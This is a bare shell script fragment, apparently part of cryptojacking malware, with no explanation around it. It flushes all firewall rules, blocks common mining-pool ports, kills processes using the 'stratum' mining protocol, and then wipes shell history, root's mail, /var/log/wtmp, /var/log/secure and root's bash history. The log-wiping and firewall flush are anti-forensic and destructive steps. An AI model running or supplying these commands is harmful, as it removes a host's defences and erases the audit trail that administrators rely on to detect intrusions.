 iptables -F
iptables -X
iptables -A OUTPUT -p tcp --dport 3333 -j DROP
iptables -A OUTPUT -p tcp --dport 5555 -j DROP
iptables -A OUTPUT -p tcp --dport 7777 -j DROP
iptables -A OUTPUT -p tcp --dport 9999 -j DROP
iptables -I INPUT -s 43.245.222.57 -j DROP
service iptables reload
ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
history -c
echo > /var/spool/mail/root
echo > /var/log/wtmp
echo > /var/log/secure
echo > /root/.bash_history